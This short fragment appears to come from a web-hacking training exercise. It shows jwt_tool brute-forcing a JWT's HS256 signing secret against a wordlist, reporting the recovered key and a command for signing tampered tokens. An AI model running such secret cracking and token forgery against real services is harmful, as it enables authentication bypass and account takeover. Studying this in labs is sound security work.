 python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InRlc3QxMDAwIiwiZXhwIjoxNzE1NzU0NDYyfQ.jY0cvM5ypGGjE
-exeiquziyQbeAhBJFhY6KWPzjC1lU -C -d WebHacking-Training-Resources/jwt-wordlist
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] @b5tr4ct0r is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "@b5tr4ct0r"